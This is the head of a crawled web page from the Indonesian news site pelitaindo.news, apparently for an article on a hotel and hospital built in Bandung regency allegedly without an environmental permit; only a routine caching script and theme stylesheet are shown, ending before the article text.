

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pelitaindo.news/pembangunan-hotel-dan-rumah-sakit-pt-bethesda-hospital-indonesia-di-cipacing-bojongpulus-bojongloa-kab-bandung-diduga-tanpa-ijin-lingkungan/
body_size: 61389
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="id"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="id"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="id"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://pelitaindo.news/xmlrpc.php" /><style id="jetpack-boost-critical-css">@media all{ul{box-sizing:border-box}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}:where(figure){margin:0 0 1em}#likes-other-gravatars{display:none;position:absolute;padding:10px 10px 12px;background-color:#2e4453;border-width:0;box-shadow:0 0 10px #2e4453;box-shadow:0 0 10px rgba(46,68,83,.6);min-width:130px;z-index:1000}#likes-other-gravatars.wpl-new-layout{display:none;position:absolute;padding:9px 12px 10px;background-color:#fff;border:solid 1px #dcdcde;border-radius:4px;box-shadow:none;min-width:220px;max-height:240px;height:auto;overflow:auto;z-index:1000}#likes-other-gravatars *{line-height:normal}#likes-other-gravatars .likes-text{color:#fff;font-size:12px;padding-bottom:8px}#likes-other-gravatars.wpl-new-layout .likes-text{color:#101517;font-size:12px;font-weight:500;padding-bottom:8px}#likes-other-gravatars ul{margin:0;padding:0;text-indent:0;list-style-type:none}#likes-other-gravatars ul.wpl-avatars{overflow:auto;display:block;max-height:190px}.post-likes-widget-placeholder .button{display:none}body{visibility:visible!important}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,figcaption,figure,header{display:block}a{background:0 0}h1{font-size:2em;margin:.67em 0}img{border:0;display:block}svg:not(:root){overflow:hidden}figure{margin:0}input,textarea{color:inherit;font:inherit;margin:0}html input[type=button],input[type=submit]{-webkit-appearance:button}input{line-height:normal}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}textarea{overflow:auto}.td-container-border:after{position:absolute;bottom:0;right:0;display:block;content:"";height:100%;width:1px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;background-color:#e6e6e6;z-index:-1}.td-ss-main-sidebar{-webkit-backface-visibility:hidden;z-index:1}.td-container{width:1021px;margin-right:auto;margin-left:auto;border-bottom:1px solid #e6e6e6;background-color:#fff;position:relative;clear:both;z-index:1}.td-pb-row{width:100%;margin-bottom:0;margin-left:0}.td-pb-row:after,.td-pb-row:before{display:table;content:""}.td-pb-row:after{clear:both}.td-pb-row{position:relative}.td-container-border:before{content:"";position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;left:0}@media (max-width:767px){.td-container-border:before{display:none}}.td-main-content{position:relative}.td-main-content:before{content:"";position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;right:-1px}@media (max-width:767px){.td-main-content:before{display:none}}.td-main-sidebar:before{content:"";position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;right:-1px}@media (max-width:767px){.td-main-sidebar:before{display:none}}@media (min-width:768px) and (max-width:1023px){.td-main-sidebar:before{right:0}}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;margin-left:0;border-left:1px solid #e6e6e6}.td-pb-span4{width:340px;position:relative}.td-pb-span8{width:680px}.td-pb-padding-side{padding:0 19px 0 20px}@media (min-width:768px) and (max-width:1023px){.td-pb-padding-side{padding:0 17px}}@media (max-width:767px){.td-pb-padding-side{padding:0 10px}}.td-pb-margin-side{margin:0 19px 0 20px}@media (min-width:768px) and (max-width:1023px){.td-pb-margin-side{margin:0 17px}}@media (max-width:767px){.td-pb-margin-side{margin:0 10px}}.td-pb-border-top{border-top:1px solid #e6e6e6}p{margin-top:0}.wpb_button{display:inline-block;font-family:open sans,arial,sans-serif;font-weight:600;line-height:24px;text-shadow:none;margin-bottom:20px!important;margin-left:20px;margin-right:20px;border:none}.td-block-span12{padding-left:20px;padding-right:19px}@media (min-width:768px) and (max-width:1023px){.td-container{width:756px}.td-pb-span4{width:252px}.td-pb-span8{width:504px}.td-block-span12{padding-left:17px;padding-right:16px}}@media (max-width:767px){.td-container{width:100%}.td-pb-row{width:100%!important}.td-pb-row .td-pb-span4,.td-pb-row .td-pb-span8{float:none;width:100%!important;margin-bottom:0!important;padding-bottom:0;border-left:none}.td-block-span12{float:none;width:100%!important;margin-bottom:0!important;padding-bottom:0;padding-left:10px;padding-right:10px!important}.td-container-border:after{display:none}}.td-header-container{width:1021px;margin-right:auto;margin-left:auto;position:relative}@media (min-width:768px) and (max-width:1023px){.td-header-container{width:756px}}@media (max-width:767px){.td-header-container{width:100%}}.td-header-main-menu{background-color:#222;position:relative;z-index:3}@media (max-width:767px){.td-header-main-menu{height:53px}}.td-header-menu-wrap{min-height:44px}@media (max-width:767px){.td-header-menu-wrap{min-height:53px}}.td-header-row{width:100%}.td-header-row:after,.td-header-row:before{display:table;content:""}.td-header-row:after{clear:both}.td-header-row [class*=td-header-sp]{display:block;min-height:1px;float:left}.td-header-border:before{content:"";background-color:#4db2ec;display:block;height:4px}@media (max-width:767px){.td-header-border:before{display:none}}.td-visual-hidden{border:0;width:1px;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute}.td-header-container{clear:both}.td-header-sp-logo{width:272px;position:relative;margin-bottom:8px;margin-top:8px}@media (min-width:768px) and (max-width:1023px){.td-header-sp-logo{width:248px}}@media (max-width:767px){.td-header-sp-logo{margin-bottom:0}}.td-header-sp-logo a{height:114px;display:block}@media (min-width:768px) and (max-width:1023px){.td-header-sp-logo a{height:90px}}.sf-menu,.sf-menu li,.sf-menu ul{margin:0;padding:0;list-style:none}.sf-menu{margin-left:21px;margin-right:38px}@media (min-width:768px) and (max-width:1023px){.sf-menu{margin-left:17px}}@media (max-width:767px){.sf-menu{display:none}}.sf-menu ul{position:absolute;top:-999em}.sf-menu ul li{width:100%}.sf-menu li{float:left;position:relative}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu li ul{left:-9px;z-index:99}@media (min-width:768px) and (max-width:1023px){.sf-menu li ul{left:-14px}}.sf-menu ul{visibility:hidden}.sf-menu>li>a{padding:0 15px;line-height:44px;font-size:14px;color:#fff;font-weight:700;font-family:"Open Sans",arial,sans-serif;text-transform:uppercase;-webkit-backface-visibility:hidden}@media (min-width:768px) and (max-width:1023px){.sf-menu>li>a{font-size:11px;padding:0 10px}}#td-header-menu{min-height:44px}.td-normal-menu ul{box-shadow:1px 1px 4px rgba(0,0,0,.15)}.sf-menu ul{font-family:"Open Sans",arial,sans-serif;background:#fff}.sf-menu ul .td-menu-item>a{padding:7px 32px 8px 24px;font-size:12px;color:#111;line-height:21px}.sf-menu ul li:first-child>a{margin-top:11px}.sf-menu ul li:last-child>a{margin-bottom:10px}.sf-menu .sub-menu{-webkit-backface-visibility:hidden}@media (max-width:767px){.td-search-wrapper{position:absolute;right:0;top:50%}}.header-search-wrap .header-search{z-index:2}.header-search-wrap #td-header-search-button{display:block;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button{display:none}}.header-search-wrap #td-header-search-button-mob{display:none;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button-mob{display:block;right:9px}}.header-search-wrap .td-icon-search{display:inline-block;font-size:19px;color:#fff;padding-top:11px;padding-left:14px;height:44px;width:44px}@media (max-width:767px){.header-search-wrap .td-icon-search{font-size:27px;padding-top:8px}}.header-search-wrap .td-drop-down-search{position:absolute;padding:0;top:100%;border-radius:0;border-width:0 1px 1px;border-style:solid;border-color:#e6e6e6;z-index:98;display:none;right:0;width:341px;background:#fff}@media (max-width:767px){.header-search-wrap .td-drop-down-search{right:-1px}}@media (max-width:400px){.header-search-wrap .td-drop-down-search{width:101%}}.header-search-wrap .td-drop-down-search .btn{position:absolute;border-radius:0 3px 3px 0;height:32px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:0}@media (max-width:767px){.header-search-wrap .td-drop-down-search .btn{line-height:17px}}.header-search-wrap .td-drop-down-search:before{position:absolute;top:-6px;right:24px;display:block;content:"";width:0;height:0;border-style:solid;border-width:0 5.5px 6px;border-color:transparent transparent #fff;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}@media (max-width:767px){.header-search-wrap .td-drop-down-search:before{right:23px}}.header-search-wrap .td-drop-down-search #td-header-search{background-color:#fff!important;width:95%;height:32px;margin:0;border-right:0;line-height:17px}.header-search-wrap .td-drop-down-search .td-search-form{margin:21px 20px 20px 21px}.td-header-border #td-top-search{margin-top:-20px}@media (max-width:767px){.td-header-border #td-top-search{margin-top:-22px}}#td-top-search{position:absolute;right:8px;top:50%;margin-top:-22px}@media (max-width:767px){#td-top-search{right:0;position:relative}}@media (min-width:1024px) and (max-width:1041px){#td-outer-wrap{overflow:hidden}}@media (max-width:767px){#td-outer-wrap{-webkit-transform-origin:50% 200px 0;transform-origin:50% 200px 0}}#td-top-mobile-toggle{display:none;top:0;left:0;z-index:1}@media (max-width:767px){#td-top-mobile-toggle{display:inline-block;position:relative}}#td-top-mobile-toggle i{font-size:26px;line-height:55px;padding-left:13px;display:inline-table;vertical-align:middle;color:#fff}.td-menu-background,.td-search-background{position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;overflow:hidden;background-color:#fff}.td-menu-background:before,.td-search-background:before{content:"";position:absolute;display:block;width:104%;height:100%;background:#68bfb2;background:-moz-linear-gradient(45deg,#68bfb2 0,#717bc3 100%);background:-webkit-gradient(left bottom,right top,color-stop(0,#68bfb2),color-stop(100%,#717bc3));background:-webkit-linear-gradient(45deg,#68bfb2 0,#717bc3 100%);background:-o-linear-gradient(45deg,#68bfb2 0,#717bc3 100%);background:-ms-linear-gradient(45deg,#68bfb2 0,#717bc3 100%);background:linear-gradient(45deg,#68bfb2 0,#717bc3 100%);z-index:10;right:-4px}.td-menu-background:after,.td-search-background:after{content:"";position:absolute;display:block;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center top;z-index:-10}.td-menu-background{transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}.td-menu-background:after{transform:translate3d(14%,0,0);-webkit-transform:translate3d(14%,0,0)}.td-search-background{transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0)}.td-search-background:after{transform:translate3d(-14%,0,0);-webkit-transform:translate3d(-14%,0,0)}#td-mobile-nav{position:fixed;width:100%;z-index:9999;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco",Roboto,"Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav .td_display_err{text-align:center;color:#fff;border:none;-webkit-box-shadow:0 0 8px rgba(0,0,0,.16);box-shadow:0 0 8px rgba(0,0,0,.16);margin:-9px -30px 24px;font-size:14px;border-radius:0;padding:12px;position:relative;background-color:rgba(255,255,255,.06);display:none}#td-mobile-nav input:invalid{box-shadow:none!important}#td-mobile-nav{overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}#td-mobile-nav .td-social-icon-wrap{margin:20px 5px 0 0;display:inline-block}#td-mobile-nav .td-social-icon-wrap i{border:none;background-color:transparent;font-size:14px;width:40px;height:40px;line-height:38px;color:#fff}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;top:4px;position:relative;text-align:center;display:inline-block}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-container i{line-height:1;text-align:center;display:inline-block}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:20px;color:#fff;margin-left:0;padding:12px 30px 12px 12px;font-weight:700;letter-spacing:.01em}@media (max-width:320px){.td-mobile-content li a{font-size:20px}}.td-mobile-content .td-icon-menu-right{display:none;position:absolute;top:11px;right:-4px;z-index:1000;font-size:14px;padding:6px 12px;float:right;color:#fff;line-height:1;text-align:center;-webkit-transform-origin:50% 48% 0px;-moz-transform-origin:50% 48% 0px;-o-transform-origin:50% 48% 0px;transform-origin:50% 48% 0px;transform:rotate(-90deg);-webkit-transform:rotate(-90deg)}.td-mobile-content .td-icon-menu-right:before{content:""}.td-mobile-content .sub-menu{max-height:0;overflow:hidden;opacity:0}.td-mobile-content .sub-menu a{padding:9px 26px 9px 36px!important;line-height:19px;font-size:15px;font-weight:400}.td-mobile-content .menu-item-has-children a{width:100%;z-index:1}.td-mobile-container{opacity:1}#td-mobile-nav .td-login-animation{opacity:0;visibility:hidden!important;position:absolute;top:0;width:100%}#td-mobile-nav .td-login-animation .td-login-inputs{height:76px}#td-mobile-nav label{position:absolute;top:26px;left:10px;font-size:17px;color:#fff;opacity:.6}.td-login-inputs{position:relative}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco",Roboto,"Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:700;font-size:26px;height:40px;line-height:36px;border:0;background:0 0;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:.8;font-size:12px}.td-search-wrap-mob .td-search-input:after,.td-search-wrap-mob .td-search-input:before{content:"";position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:.2}.td-search-wrap-mob .td-search-input:after{opacity:.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-wrap-mob i{line-height:1;text-align:center;display:inline-block}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0;display:inline-block;text-align:center}#td-mobile-nav label{position:absolute;top:26px;left:10px;font-size:17px;color:#fff;opacity:.6}.td-login-inputs{position:relative}body,p{font-family:Verdana,Geneva,sans-serif;font-size:13px;line-height:21px;color:#222;overflow-wrap:break-word;word-wrap:break-word}p{margin-bottom:21px}a{color:#4db2ec;text-decoration:none!important}ul{padding:0;list-style-position:inside}ul li{line-height:24px}.td-post-content{font-size:14px;line-height:24px}.td-post-content p{font-size:14px;line-height:24px;margin-bottom:24px}h1,h2,h3,h4{font-family:"Open Sans",arial,sans-serif;color:#222;font-weight:400;margin:6px 0}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px;letter-spacing:-.02em}h2{font-size:27px;line-height:38px;margin-top:30px;margin-bottom:20px;letter-spacing:-.02em}h3{font-size:22px;line-height:30px;margin-top:27px;margin-bottom:17px}h4{font-size:19px;line-height:29px;margin-top:24px;margin-bottom:14px}.td-post-content img{margin-bottom:21px}.td-post-content figure img{margin-bottom:0}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px}.wp-caption-text{font-family:Verdana,Geneva,sans-serif;text-align:right;margin:4px 0 17px;font-size:11px;font-style:italic;font-weight:400;line-height:17px;color:#444;z-index:1}.post{font-family:Verdana,Geneva,sans-serif;font-size:12px;line-height:21px;color:#444}textarea{font-family:Verdana,Geneva,sans-serif;font-size:12px;line-height:21px;color:#444;border:1px solid #e6e6e6;width:100%;max-width:100%;height:168px;min-height:168px;padding:6px 9px}input[type=submit]{font-family:"Open Sans",arial,sans-serif;font-size:11px;font-weight:600;line-height:16px;background-color:#222;border-radius:3px;color:#fff;border:none;padding:7px 12px}input[type=text]{font-family:Verdana,Geneva,sans-serif;font-size:12px;line-height:21px;color:#444;border:1px solid #e6e6e6;width:100%;max-width:100%;height:34px;padding:3px 9px}input[type=password]{width:100%;position:relative;top:0;display:inline-table;vertical-align:middle;font-size:12px;line-height:21px;color:#444;border:1px solid #ccc;max-width:100%;height:34px;padding:3px 9px;margin-bottom:10px}@media (max-width:767px){input[type=password]{font-size:16px}}.td-module-title{font-family:"Open Sans",arial,sans-serif}.td-module-title a{color:#111}.td_module_wrap{position:relative;z-index:0}.td-module-thumb{position:relative;margin-bottom:12px}.td-module-thumb .entry-thumb{display:block;width:auto}@media (max-width:767px){.td-module-thumb .entry-thumb{width:100%}}.td_block_wrap{position:relative;clear:both}.block-title{display:inline-block;line-height:20px;margin:0 0 20px 20px}@media (min-width:768px) and (max-width:1023px){.block-title{margin-left:17px}}@media (max-width:767px){.block-title{margin-left:10px;margin-right:10px}}.block-title>span{font-family:"Open Sans",arial,sans-serif;font-size:11px;font-weight:700;color:#fff;background-color:#222;border-radius:3px;padding:2px 15px;position:relative;display:inline-table;vertical-align:middle;line-height:16px;top:-2px}.td-post-category{font-family:"Open Sans",arial,sans-serif;padding:2px 5px 3px;background-color:#222;border-radius:3px;font-size:10px;font-weight:600;font-style:normal;color:#fff;margin-right:5px;position:relative;display:inline-block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;vertical-align:middle;line-height:1}@media (min-width:768px) and (max-width:1023px){.td-post-category{display:none}}*{-webkit-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;height:auto}.td-ss-main-content{position:relative}.td-page-meta{display:none}.td-post-header{padding-top:20px}@media (min-width:768px) and (max-width:1023px){.td-post-header{padding-top:17px}}@media (max-width:767px){.td-post-header{padding-top:15px}}.entry-crumbs{font-family:"Open Sans",arial,sans-serif;font-size:10px;line-height:15px;color:#c3c3c3;position:relative;top:-5px}.entry-crumbs a{color:#c3c3c3}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 5px}.td-category{margin:0;padding:0;list-style:none;font-family:"Open Sans",arial,sans-serif;font-size:9px;font-weight:700;text-transform:uppercase;line-height:15px}.td-category li{display:inline-block;line-height:15px;margin:0 5px 3px 0}.td-category a{color:#fff;background-color:#4db2ec;padding:1px 7px;border-radius:3px;white-space:nowrap}.post p{line-height:1.72}@media (max-width:767px){.post p{padding-left:0!important;padding-right:0!important}}.post header h1{font-family:"Open Sans",arial,sans-serif;font-weight:400;font-size:32px;line-height:40px;color:#222;margin:6px 0 7px;word-wrap:break-word}@media (max-width:767px){.post header h1{font-size:28px;line-height:36px}}.meta-info{font-family:"Open Sans",arial,sans-serif;font-size:11px;color:#444;line-height:16px;margin-bottom:15px}@media (min-width:768px) and (max-width:1023px){.meta-info{margin-bottom:12px}}@media (max-width:767px){.meta-info{margin-bottom:10px}}.td-post-date{display:inline-block;margin-right:3px}.td-post-content{padding-top:20px;border-top:1px solid #e6e6e6}@media (min-width:768px) and (max-width:1023px){.td-post-content{padding-top:17px}}@media (max-width:767px){.td-post-content{padding-top:10px}}.td-author-name{font-family:"Open Sans",arial,sans-serif;font-size:15px;line-height:21px;font-weight:700;margin:6px 0 8px}@media (max-width:767px){.td-author-name{margin:0 0 4px}}.td-author-name a{color:#222}.comment-respond a{color:#222;font-weight:600}#cancel-comment-reply-link{padding-left:10px}@font-face{font-family:newsmag;font-weight:400;font-style:normal;font-display:swap}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:newsmag}}[class*=" td-icon-"]:before,[class^=td-icon-]:before{font-family:newsmag;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.td-icon-menu-right:before{content:""}.td-icon-menu-up:before{content:""}.td-icon-instagram:before{content:""}.td-icon-youtube:before{content:""}.td-icon-right:before{content:""}.td-icon-facebook:before{content:""}.td-icon-search:before{content:""}.td-icon-twitter:before{content:""}.td-icon-mobile:before{content:""}.td-icon-close:before{content:""}.td-icon-read-down:before{content:""}.td-icon-close-mobile:before{content:""}.td-icon-modal-back:before{content:""}.wpb_button{margin-bottom:0}.td-main-sidebar{z-index:1}body .td-header-row .td-header-sp-rec{min-height:0}.td-main-menu-logo{display:none;float:left;height:44px}@media (max-width:767px){.td-main-menu-logo{display:block;float:none;height:auto!important}}.td-main-menu-logo a{line-height:44px}.td-main-menu-logo img{max-height:44px;margin:0 21px;position:relative;vertical-align:middle;display:inline-block;padding-top:3px;padding-bottom:3px;width:auto}@media (min-width:768px) and (max-width:1023px){.td-main-menu-logo img{margin:0 17px}}@media (max-width:767px){.td-main-menu-logo img{margin:auto;bottom:0;top:0;left:0;right:0;position:absolute;max-height:45px!important}}@media (max-width:767px){.td-header-sp-logo{display:none!important}}.td-header-sp-logo img{bottom:0;max-height:90px;left:0;margin:auto;position:absolute;right:0;top:0;width:auto}@media (min-width:768px) and (max-width:1023px){.td-header-sp-logo img{max-height:70px}}.td-header-sp-rec{float:right;margin-bottom:8px;margin-top:8px;width:728px;position:relative}@media (min-width:768px) and (max-width:1023px){.td-header-sp-rec{width:508px}}@media (max-width:767px){.td-header-sp-rec{margin-bottom:0;margin-top:0;width:100%;float:none;min-height:0!important}}@media (min-width:1024px) and (max-height:768px){.td-header-sp-rec{margin-right:7px}}.td-header-sp-rec .td-header-ad-wrap{height:114px;display:block}@media (min-width:768px) and (max-width:1023px){.td-header-sp-rec .td-header-ad-wrap{height:90px}}@media (max-width:767px){.td-header-sp-rec .td-header-ad-wrap{height:auto;margin-left:auto;margin-right:auto;display:table}}.td-logo-in-header .td-sticky-disable.td-header-logo,.td-logo-in-header .td-sticky-disable.td-mobile-logo{display:none}@media (max-width:767px){.td-logo-in-header .td-sticky-disable.td-mobile-logo{display:block}}.td-header-style-2 .td-header-top-menu{padding:0}.td-header-style-2 .td-top-bar-container{padding:4px 15px 4px 20px}.td-header-style-2 .td-header-sp-logo{background-color:#4db2ec;position:relative;margin-bottom:0;margin-top:0;min-height:0}.td-header-style-2 .td-header-sp-logo img{bottom:0;max-height:100%;left:0;margin:auto;padding:0;position:absolute;right:0;top:0;width:auto}.td-header-style-2 .td-header-sp-rec{float:right;margin:0 9px 0 0;position:relative}@media (min-width:768px) and (max-width:1023px){.td-header-style-2 .td-header-sp-rec{margin:0}}@media (max-width:767px){.td-header-style-2 .td-header-sp-rec{margin:0;float:none}}.top-header-menu{list-style:none;padding:0;margin:0}.top-header-menu li{display:inline-block;position:relative;zoom:1;z-index:9}.top-header-menu li a{color:#222;margin:0 12px 0 0;font-family:"Open Sans",arial,sans-serif;font-weight:700;font-size:11px;line-height:29px}@media (min-width:768px) and (max-width:1023px){.top-header-menu li a{font-size:10px}}.top-header-menu a{text-transform:uppercase}@media (max-height:768px){.td-header-top-menu{padding:0 16px}}@media (max-width:767px){.td-header-top-menu{display:none}}.td-top-bar-container{display:inline-block;width:100%;float:left}.td-header-sp-top-menu{position:relative;padding-left:0}.td-header-sp-top-menu .top-header-menu{display:inline-block}.td-header-sp-top-menu .menu-top-container{display:inline-block}.td-header-sp-top-menu .menu-top-container li:last-child a{margin-right:0}.td-social-icon-wrap i{text-align:center;font-size:14px;width:24px;color:#222;display:inline-block}.header-search-wrap .header-search{z-index:2}.header-search-wrap #td-header-search-button{display:block;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button{display:none}}.header-search-wrap #td-header-search-button-mob{display:none;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button-mob{display:block;right:9px}}.header-search-wrap .td-drop-down-search{position:absolute;padding:0;top:100%;border-radius:0;border-width:0 1px 1px;border-style:solid;border-color:#e6e6e6;z-index:98;display:none;right:0;width:341px;background:#fff}@media (max-width:767px){.header-search-wrap .td-drop-down-search{right:-1px}}@media (max-width:400px){.header-search-wrap .td-drop-down-search{width:101%}}.header-search-wrap .td-drop-down-search .btn{position:absolute;border-radius:0 3px 3px 0;height:32px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:0}@media (max-width:767px){.header-search-wrap .td-drop-down-search .btn{line-height:17px}}.header-search-wrap .td-drop-down-search:before{position:absolute;top:-6px;right:24px;display:block;content:"";width:0;height:0;border-style:solid;border-width:0 5.5px 6px;border-color:transparent transparent #fff;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}@media (max-width:767px){.header-search-wrap .td-drop-down-search:before{right:23px}}.header-search-wrap .td-drop-down-search #td-header-search{background-color:#fff!important;width:95%;height:32px;margin:0;border-right:0;line-height:17px}.header-search-wrap .td-drop-down-search .td-search-form{margin:21px 20px 20px 21px}.td-header-border #td-top-search{margin-top:-20px}@media (max-width:767px){.td-header-border #td-top-search{margin-top:-22px}}#td-mobile-nav .td-menu-login-section{list-style:none;position:relative;margin-top:20px}#td-mobile-nav .td-menu-login-section a{color:#fff}#td-mobile-nav .td-guest-wrap{height:40px;text-align:center}#td-mobile-nav .td-guest-wrap .td-menu-login{display:inline-block;font-size:20px;font-weight:700;color:#fff;vertical-align:middle}#td-mobile-nav .td-register-section{position:absolute;top:0;color:#fff;width:100%;z-index:-1}#td-mobile-nav .td-register-section a{color:#fff}#td-mobile-nav .td-register-section .td-icon-read-down{font-size:23px;transform:rotate(90deg);-webkit-transform:rotate(90deg);line-height:74px;width:74px;text-align:center;display:inline-block}#td-mobile-nav .td-register-section .td-login-input{color:#fff;font-weight:400;font-size:17px;height:40px;line-height:40px;border:0;background:0 0;outline:0;margin:18px 0;position:relative;border-bottom:1px solid rgba(255,255,255,.2);border-radius:0;box-shadow:none}#td-mobile-nav .td-register-section .td-login-form-wrap{padding:0 30px}#td-mobile-nav .td-register-section .td-login-button{display:block;text-align:center;width:100%;text-transform:uppercase;line-height:50px;color:#000;border:none;-webkit-box-shadow:0 0 8px rgba(0,0,0,.16);box-shadow:0 0 8px rgba(0,0,0,.16);margin:17px 0 15px;font-size:17px;background-color:#fff;opacity:.9;border-radius:40px;text-shadow:none}#td-mobile-nav .td-register-section .td-login-info-text{text-align:center;margin-bottom:20px}#td-mobile-nav .td-login-title{position:absolute;top:0;padding:0 50px;text-align:center;line-height:74px;text-transform:uppercase;width:100%;font-size:17px;height:74px;overflow:hidden;z-index:-1}#td-mobile-nav .td-login-panel-title{text-align:center;font-size:16px;padding:30px 10px}#td-mobile-nav .td-login-panel-title span{display:inline-block;font-size:28px;font-weight:700;width:100%;margin-bottom:10px}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco",Roboto,"Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob 